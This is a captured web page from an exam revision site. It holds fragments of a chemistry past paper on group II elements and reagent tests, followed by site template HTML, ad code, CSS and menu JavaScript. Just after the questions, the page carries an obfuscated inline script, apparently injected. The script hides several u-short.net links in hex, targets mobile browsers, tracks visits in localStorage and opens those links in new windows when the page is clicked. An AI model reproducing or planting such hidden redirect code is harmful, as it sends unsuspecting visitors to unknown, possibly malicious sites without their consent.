<p style="padding-left: 30px;" class="MsoNormal">(b) Electrophonic substitution reaction</p>
<p style="padding-left: 30px;" class="MsoNormal">(c) Electrophonic addition reaction</p>
<p class="MsoNormal"><strong>7. The elements Be, Mg, Ca, Sr, Ba are in group 11 of the periodic table.</strong></p>
<p class="MsoNormal"><o:p> </o:p></p>
<p style="padding-left: 30px;" class="MsoNormal">(a) Explain how the following factors vary within the group:</p>
<p style="padding-left: 60px;" class="MsoNormal">(i) atomic radius</p>
<p style="padding-left: 60px;" class="MsoNormal">(ii) ionization energy</p>
<p style="padding-left: 60px;" class="MsoNormal">(iii)electropositivity</p>
<p style="padding-left: 30px;" class="MsoNormal">(b) Beryllium like aluminium can react with sodium hydroxide solution other group11 elements do not.</p>
<p style="padding-left: 60px;" class="MsoNormal">(i)Write ionic equations for the reactions of beryllium and aluminium with a solution of sodium do not hydroxide.</p>
<p style="padding-left: 60px;" class="MsoNormal">(ii)List three other properties in which beryllium shows similarity to aluminium.</p>
<p style="padding-left: 60px;" class="MsoNormal">(iii)  Explain why beryllium behaves differently from the  other Group-II elements.</p>
<p class="MsoNormal" style="padding-left: 60px;">(iv)Name two other elements which have similar relationships like beryllium and aluminium.</p>
<p class="MsoNormal"><strong>8. Name a reagent that can used to distinguish between each of the following pairs of compounds. In each case state what is observed when the reagent named is used.<o:p></o:p></strong></p>
<p class="MsoNormal" style="padding-left: 60px;"><img src="/qns/images/stories/chem_1999_no_8_paper_2.gif" width="441" height="459" alt="chem_1999_no_8_paper_2" /></p>
<p> </p>
<p> </p>
<br />
<p class="MsoNormal"><o:p> </o:p></p>
<p class="MsoNormal"><o:p> </o:p></p>
<p class="MsoNormal"><o:p> </o:p></p>
<p class="MsoNormal"><o:p> </o:p></p>
<p class="MsoNormal"><o:p> </o:p></p>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x66\x62\x48\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x44\x4c\x43\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6f\x66\x4a\x38\x63\x368','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x58\x6e\x68\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6c\x75\x68\x34\x63\x304','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x65\x59\x63\x37\x63\x387','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x65\x64\x55\x32\x63\x322','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x68\x6f\x59\x36\x63\x336','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x71\x47\x72\x30\x63\x380','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x75\x6e\x59\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script> 	</div>

	
							</div>
 
			    
		</div>
        <div class="span2"> 

<div class="custom"  >
	<p>&nbsp;</p>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- ReviseNow - BelowPLE -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9140585854032566"
     data-ad-slot="1819177638"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<!-- Yim - All PagesResponsive -->
<p>&nbsp;</p>
<p>&nbsp;</p></div>
 </div>
			 </div>
	 <div class="sp"></div>
	 <div class="row-fluid">
		<div class="span9"></div>
		<div class="span3"></div>
	</div>
	</div>	
		<!--- Footer Section !-->
		<div class="container footer">
			
		<div class="row-fluid ">
		
		<!-- Bottom Section !-->
		<div class="row-fluid">
			<div class="span3">  </div>
			<div class="span3 ">  </div>
			<div class="span3 ">  </div>
			<div class="span3 ">  </div>
		</div>
		<div class="row-fluid"><div class="span12" style="font-size: 10px;">
			<center>
			<p class="pull-right"><a href="#top" id="back-top">TOP</a></p>
		<!--	<p style="color: #333333; text-align: center; padding-top: 5px;">We acknowledge UNEB as copyright holder of past papers shown on this website.<br/> We therefore do not allow download or print of information on this website. </p> !-->
			<p style="color: #777777">&#9678; 2026 ReviseNow Online - Simply Excel. All Rights Reserved. </p></center>
			
			
			</div> 
		</div></div>
	</div>
<script src="//qns/templates/traveljs/jquery.js"></script>
<script src="//qns/templates/traveljs/bootstrap.min.js"></script>
<script type="text/javascript">
        jQuery.noConflict();
</script>

    </body>
    </html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="MKu5YjFetm8kopzYk_nQLQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768922261672');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.revisenow.net/qns/templates/travel/css/style.css
body_size: 1495
content:
/** CSS for KEDEP Website Template **/
body{
margin: 0px;
color: #333;
font-family: 'Nobile', sans-serif;
font-size: 13px;
line-height: 22px;
background: #D8D8D8;
font-weight: normal;
}
* {
  -webkit-box-sizing: border-box;
     -moz-box-sizing: border-box;
          box-sizing: border-box;
}

h1, h2, h3 {
line-height: 30px;
color: #d00;
font: bold 25px "Vollkorn", serif;
text-transform: uppercase;
}
a, a:hover, a:focus {
    color: #657cc6;
}
ul{
    padding: 0px;
    margin: 0px 0px 10px 25px;
	list-style-type: square;
}
li {
    line-height: 22px;
	color: #333;	
}

.wrapper{
padding: 0 10px;
background: #fff;
}
.wrap1{ background: #000;}
.nav-list > li > a, .nav-list .nav-header {
    margin-right: -15px;
    margin-left: -25px;
	color: #ccc;
    text-shadow: 0px 0px 0px rgba(255, 255, 255, 0.5);
}
.sp{
height: 10px;
clear: both;
}
.shi{
text-align: right;
}
.page-header {
padding-bottom: 9px;
margin: 3px 0 1px;
border-bottom: 1px solid #eee;
}
.toolbar{
background-color: #0F6230;
font-size: 11px;
border-bottom: 1px solid #353535;
color: #ccc;
}
.toolbar a, a:hover{ color: #aaa; }
.header{
padding: 5px 0;
background-color: #242424;
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#2D2D2D,endColorstr=#242424);
background: -webkit-gradient(linear,left top,left bottom,from(#2D2D2D),to(#242424));
background: -moz-linear-gradient(top,#2D2D2D,#242424);
}
.hd{
background-color: #5F9113;
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#8dcf00,endColorstr=#5F9113);
background: -webkit-gradient(linear,left top,left bottom,from(#8dcf00),to(#5F9113));
background: -moz-linear-gradient(top,#8dcf00,#89c800);
}
.menu{
background: #336C9F;
border-bottom: 1px solid #DDDDDD;
-webkit-box-shadow: 0px 3px 3px #c3c3c3;
-moz-box-shadow: 0px 3px 3px #c3c3c3;
box-shadow: 0px 3px 3px #c3c3c3;
}
.footer{
color: #ffffff;
background-color: rgb(51, 51, 51);
overflow: hidden;
padding: 0 10px;
}
.footer a {
    color: #fff;
}
.search{
margin-top: 10px;
}
.search .inputbox{
height: 30px;
border-radius:5px;
}
.search-module{

margin-left: 0px;
width: 420px;
padding: 5px;
}
.search .btn-primary {
color: #fff;
text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
background : #FF9f00;
}
.moduletable {
-moz-border-radius: 4px;
-webkit-border-radius: 4px;
-moz-box-shadow: 0 0 3px #d3d3d3;
-webkit-box-shadow: 0 0 3px #d3d3d3;
border: 0px solid #ccc;
box-shadow: 0 0 0px rgba(0,0,0,.5);
border-radius:4px ;
}

.moduletable  {
background: #Fff;
padding: 5px 10px;
margin-bottom: 15px;
margin-top: 5px;
}
.moduletable  h3 {
color: #292929;
font: bold 24px "Vollkorn", serif;
border-bottom: 1px solid #DDD;
padding: 5px 0px 0px;
}
.cmod {
background: #Fff;
padding: 5px 5px;
margin-bottom: 8px;
margin-top: 0px;
font-size: 12px;
}
.cmod  h3 {
margin: 0px 0px 0px 0px;
padding: 4px 0px 6px 0px;
color: #833310;
font-weight: bold;
border: 0px solid #ccc;
}
.cmod {
-moz-border-radius: 4px;
-webkit-border-radius: 4px;
-moz-box-shadow: 0 0 3px #d3d3d3;
-webkit-box-shadow: 0 0 3px #d3d3d3;
border: 1px solid #ccc;
border-radius:4px ;
}
.didu{
background: #000;
color: #FB570B;
font-size: 18px;
line-height: 30px;
}
.footer .moduletable  {
background: rgb(44, 44, 44);
padding: 10px;
margin-bottom: 5px;
margin-top: 5px;
border: 0px solid #C5A78D;
}
.footer .moduletable  h3 {
margin: -11px -11px 11px -11px;
padding: 4px 8px 6px 16px;
background: none;
font-weight: 400;
font-size: 15px;
color: rgb(255, 129, 0);
border-radius: 3px 3px 0 0;
border: 0px solid #ccc;
}
.events {
-moz-border-radius: 4px;
-webkit-border-radius: 4px;
-moz-box-shadow: 0 0 3px #d3d3d3;
-webkit-box-shadow: 0 0 3px #d3d3d3;
border: 1px solid #BF1E2D;
box-shadow: 0 0 3px rgba(0,0,0,.5);
border-radius:4px  ;
}
.events  {
background: rgb(46, 46, 46);
padding: 10px;
margin-bottom: 15px;
margin-top: 5px;
color: rgb(153, 153, 153);
}
.events  h3 {
margin: -11px -11px 11px -11px;
padding: 4px 8px 6px 16px;
background: rgb(46, 46, 46);
font-weight: 400;
color: #fff;
border-radius: 3px 3px 0 0;
border: 1px solid #BF1E2D;
}
.topmenu ul {
float:left;
width:100%;
padding:0;

list-style-type:none;
}
.topmenu a {
float:right;
text-decoration:none;
padding:0 4px;
margin-top: 0px;
color: #aaa;
border-right:0px solid;
}
.topmenu a:hover {color:#aaa; background-color: none;}
.topmenu li {display:inline;}

.sidebarmenu ul{
margin: 0;
padding: 0;
list-style-type: none;
font:  13px ;
width: 100%; /* Main Menu Item widths */

}
.sidebarmenu ul li{
}
/* Top level menu links style */
.sidebarmenu ul li a{
display: block;
overflow: auto; /*force hasLayout in IE7 */
color: rgb(127, 131, 132);
font-size: 14px;
text-shadow: 0px 0px 0px rgb(255, 255, 255);
text-decoration: none;
padding: 6px;
text-indent: 5px;
background: #fff;
border-bottom: 1px solid #EAEAEC;
}
.sidebarmenu ul li a:link, .sidebarmenu ul li a:visited, .sidebarmenu ul li a:active{
background-color: none; /*background of tabs (default state)*/
}
.sidebarmenu ul li a:active{
color: rgb(127, 131, 132);
}
.sidebarmenu ul li a:hover{
background: rgb(232, 232, 232);
}
/*Sub level menu items */
.sidebarmenu ul li ul{
position: absolute;
width: 170px; /*Sub Menu Items width */
top: 0;
visibility: hidden;
}
.sidebarmenu a.subfolderstyle{
background: url(right.gif) no-repeat 97% 50%;
}
/* Holly Hack for IE \*/
* html .sidebarmenu ul li { float: left; height: 1%; }
* html .sidebarmenu ul li a { height: 1%; }
/* End */


--- FILE ---
content_type: text/css
request_url: https://www.revisenow.net/qns/modules/mod_je_accordionmenu/css/style.css
body_size: 413
content:
.je_acc,
.je_acc ul,
.je_acc ul li,
.je_acc ul li a {
  margin: 0;
  padding: 0;
  border: 0;
  list-style: none;
  line-height: 1;
  display: block;
  position: relative;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.je_acc { width: 100%; }
.je_acc li { margin:0!important;}
.je_acc ul ul {display: none; margin:0; padding:0;}
.je_acc img { margin:0 10px 0 0; vertical-align:middle}
.align-right { float: right;}
.je_acc > ul > li > a { padding: 10px 12px; cursor: pointer; z-index: 2; font-size: 12px; text-decoration: none;}
.holder { width: 0; height: 0; position: absolute; top: 10%; right: 0;}
.holder::after,
.holder::before {
  display: block;
  position: absolute;
  content: "";
  width: 6px;
  height: 6px;
  right: 20px;
  z-index: 10;
  -webkit-transform: rotate(-135deg);
  -moz-transform: rotate(-135deg);
  -ms-transform: rotate(-135deg);
  -o-transform: rotate(-135deg);
  transform: rotate(-135deg);
}
.holder::after { top: 12px;}
.holder::before { top: 13px; border-top: 2px solid; border-left: 2px solid; border-top-color: inherit; border-left-color: inherit;}
.je_acc ul ul li a { cursor: pointer;  padding: 10px 20px; z-index: 1; text-decoration: none; font-size: 13px;}
.je_acc ul ul ul li a { padding-left: 30px;}
.je_acc > ul > li > ul > li:last-child > a,
.je_acc > ul > li > ul > li.last > a { border-bottom: 0;}
.je_acc > ul > li > ul > li.open:last-child > a,
.je_acc > ul > li > ul > li.last.open > a {}
.je_acc > ul > li > ul > li.open:last-child > ul > li:last-child > a { border-bottom: 0;}
.je_acc ul ul li.has-sub > a::after { display: block; position: absolute; content: "";  width: 5px;  height: 5px;  right: 20px;  z-index: 10;  top: 12px;
  -webkit-transform: rotate(-135deg);
  -moz-transform: rotate(-135deg);
  -ms-transform: rotate(-135deg);
  -o-transform: rotate(-135deg);
  transform: rotate(-135deg);
}


--- FILE ---
content_type: text/css
request_url: https://www.revisenow.net/qns/modules/mod_jse_megamenu/assets/css/style/darkblue.css
body_size: 802
content:
/**
 * @version		$Id$
 * @author		Joomseller!
 * @package		Joomla.Site
 * @subpackage	mod_jse_megamenu
 * @copyright	Copyright (C) 2008 - 2013 by Joomseller. All rights reserved.
 * @license		http://www.gnu.org/licenses/gpl.html GNU/GPL version 3
*/

#js-mainnav.megamenu.darkblue {
	background: #336C9F; /* you can change/delete the transparent gradient image or the background color */
}

#js-mainnav.megamenu.megamenu.horizontal.darkblue ul.level0 li:hover,
#js-mainnav.megamenu.megamenu.horizontal.darkblue ul.level0 li.active,
#js-mainnav.megamenu.megamenu.horizontal.darkblue ul.level0 li.over,
#js-mainnav.megamenu.megamenu.horizontal.darkblue ul.level0 li.haschild-over { 
    background: url('../../images/grad1-mask.png') repeat-x top; /* you can change/remove the transparent gradient or the color */
}

#js-mainnav.megamenu.darkblue #js-megaMenuToggle {
	border-radius: 4px;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
}

/* lv - 0
-----------------------------------*/
/* Styling ---*/
#js-mainnav.megamenu.darkblue ul.level0 li.mega span.mega,
#js-mainnav.megamenu.darkblue ul.level0 li.mega a.mega,
#js-mainnav.megamenu.darkblue .megaMenuToggle {
    color: #fff;
	border-left: 1px solid #014E72; /* you should comment/delete this line */ 
}

#js-mainnav.megamenu.darkblue ul.level0 li:hover,
#js-mainnav.megamenu.darkblue ul.level0 li.active,
#js-mainnav.megamenu.darkblue ul.level0 li.over, 
#js-mainnav.megamenu.darkblue ul.level0 li.haschild-over { 
    background-color: #006699; /* you can change/remove the transparent gradient or the color */
}

/* Layout ---*/
#js-mainnav.megamenu.darkblue ul.level1 li.mega {
	border-top: 1px dotted #014E72;
}

#js-mainnav.megamenu.darkblue ul.level1 li.first {
	border-top: 0;
}

#js-mainnav.megamenu.darkblue ul.level1 li.mega span.mega,
#js-mainnav.megamenu.darkblue ul.level1 li.mega a.mega {
	border: 0;
}

#js-mainnav.megamenu.dèault ul.level1 li:hover,
#js-mainnav.megamenu.darkblue ul.level1 li.over,
#js-mainnav.megamenu.darkblue ul.level1 li.haschild-over { background-color: #006699; }


#js-mainnav.megamenu.darkblue ul.level1 li.haschild,
#js-mainnav.megamenu.darkblue ul.level1 li.haschild-over {
	background-image: url(../../images/arrow.png);
	background-repeat: no-repeat;
	background-position: 95% center;
}

/* CHILD CONTENT
-----------------------------------*/

#js-mainnav.megamenu.darkblue .childcontent-inner {
	background-color: #002A40; /*change here the color to match the new color you have set for mainnav */
	border: 0 none;
	border-bottom: 4px solid #006699;
	color: #fff;
}

#js-mainnav.megamenu.darkblue .childcontent-inner .group ul li.active {
	background-color: #00527C !important;
}

#js-mainnav.megamenu.darkblue .childcontent .group h3 {
	background: none;
	color: #fff;
	border-bottom: 1px dotted #006699;
}

#js-mainnav.megamenu.darkblue .childcontent .js-moduletable a {
	border-bottom: 1px dotted #ccc;
}

#js-mainnav.megamenu.darkblue .childcontent .moduletable { color: #fff; }

#js-mainnav.megamenu.darkblue .childcontent .js-moduletable a:hover,
#js-mainnav.megamenu.darkblue .childcontent .js-moduletable a:focus,
#js-mainnav.megamenu.darkblue .childcontent .js-moduletable a:active {
	color: #fff;
	text-decoration: none;
	border-bottom: 1px solid #fff;
}

/* Grouped --- */
#js-mainnav.megamenu.darkblue .group-title {
	border-bottom: 1px solid #006699;
}
#js-mainnav.megamenu.darkblue .group-title .menu-title {
	color: #fff;
}

#js-mainnav.megamenu.darkblue .group-title .menu-desc {
	color: #999;
}

/* Left alignment */
#js-mainnav.megamenu.darkblue ul.level0 li.mega.submenu-align-left > .childcontent {
	margin-left: 1px!important;
}

--- FILE ---
content_type: text/javascript
request_url: https://www.revisenow.net/qns/modules/mod_jse_megamenu/assets/js/script.js
body_size: 6090
content:
/**
 * @version		$Id$
 * @author		Joomseller!
 * @package		Joomla.Site
 * @subpackage	mod_jse_megamenu
 * @copyright	Copyright (C) 2008 - 2013 by Joomseller. All rights reserved.
 * @license		http://www.gnu.org/licenses/gpl.html GNU/GPL version 3
 */

function getChildren(elm){
	var n =  elm.firstChild;
	var r = [];
	for ( ; n; n = n.nextSibling ) {
		if ( n.nodeType === 1 && n !== elm ) {
			r.push( n );
		}
	}
	return r;
}
function bindEvent(elm, type, handler) {
    if (elm.addEventListener) {
    	elm.addEventListener(type, handler, false);
    } else {
    	elm.attachEvent('on'+type, handler);
    }
}


var JRMenu = window.JRMenu || {};
var jsMegaMenuMoo = new Class({

	initialize: function(menu, options){
        this.options = Object.append({
            animation:		'slide',
			slide:			true, //enable slide
            duration:		300, //slide speed. lower for slower, bigger for faster
            fading:			false, //Enable fading
            bgopacity:		0.9, //set the transparent background. 0 to disable, 0<bgopacity<1: the opacity of the background
            delayHide:		500,
            menutype:		'horizontal',
            direction:		'down',
            action:			'mouseenter', //mouseenter or click
            hidestyle:		'normal', // the hiding style, normal, fast or fastwhenshow.
            hover_delay:	50, // the delay time that the mouse must hover over before the transition started.
			sticky:			1,  // Enable menu stick with the window event after scroll pass the menu.
			menu_alignment: 'left',
			sticky_alignment: 'center'
        }, options || {});

        //ignore delayHide if no animation
        if (this.options.animation == 'none') this.options.delayHide = 10;

        this.menu = $(menu);

        JRMenu.inst = this;
        this.menu.addClass('mm-enable');
        this.childopen = new Array();
        this.imgloaded = false;
        this.loaded = false;

        this.addnavbtn(); 
		
		if(this.options.sticky && this.options.menutype == 'horizontal') {
			this.stickyMenu();
		}
		
		//check is touch mobile  
        this.isTouch = 'ontouchstart' in window;
        if(this.isTouch){
        	this.options.action = 'click'
        	this.touchMenu(menu);
        }

        window.addEvent('load', this.start.bind(this));
        this.start();
        
        
    },
    touchMenu: function(id){
    	var all = getChildren(document.body),
			self = this;  //document.getElements(':not(#'+ menu +')');
		for(var i = 0;i < all.length;i++){
			bindEvent(all[i],'click',function(){
				self.itemHideOthers(null)
			});
		}
		this.menu.addEvent('click',function(e){
            //stop default event
            e.preventDefault();
            e.stopPropagation();
    	});
    },
    addnavbtn: function(){
        if (!(Browser.ie && Browser.version < 9)) {
            var mainNav = this.menu.getElement('ul.megamenu.level0');

            if(mainNav){
                var megaMenu = this.menu;
                    
                var	toggleBtn = document.id('js-megaMenuToggle');
				// new Element ('div', {id:'js-megaMenuToggle', 'class': 'megaMenuToggle', html: 'Menu', styles: { display: 'none'}}).inject (megaMenu, 'before');
				// new Element('span', {'class': 'megaMenuToggle-icon'}).inject(toggleBtn);
				
				if(toggleBtn) {
					toggleBtn.addEvent('click', function(e){
						e.stop();
				
						if(megaMenu.getStyle('display') == 'block'){
							megaMenu.removeClass('active').setStyle('display', 'none');
							toggleBtn.removeClass('active');
						} else {
							megaMenu.addClass('active').setStyle('display', 'block');
							toggleBtn.addClass('active');
						}
					});
					
					$(document).addEvent('click', function(){
						if(!megaMenu.hasClass('mm-enable')){
